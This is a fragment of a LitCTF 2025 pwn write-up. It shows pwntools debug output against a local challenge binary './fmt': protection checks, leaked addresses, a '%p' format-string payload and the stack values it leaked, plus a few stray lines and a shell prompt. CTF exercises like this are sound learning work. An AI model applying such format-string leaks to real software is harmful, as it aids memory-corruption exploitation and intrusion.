 RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './fmt' argv=[b'./fmt'] : pid 8965
[DEBUG] Received 0x45 bytes:
b'Welcome Lictf 2025\n'
b'gift 1 is 0x7fffffffdc67\n'
b'gift 2 is 0x7ffff7e59420\n'
0x7fffffffdc67
0x7ffff7dd5000
[DEBUG] Sent 0x12 bytes:
b'%p%p%p%p%p%p%p%p%p'
[+] Receiving all data: Done (93B)
[*] Process './fmt' stopped with exit code 0 (pid 8965)
[DEBUG] Received 0x5c bytes:
b'0x5555556010600x1000x7ffff7ee31f20x190x190x7fffffffdd600xe435579cc90c0b00(
nil)0x7ffff7df9083'
92
0100
0010
1001
0110
fmt.nam
pwn@pwn-VVP:/mnt/hgfs/Ubuntu共享文件/2025litctf/pwn/onlyone/fmt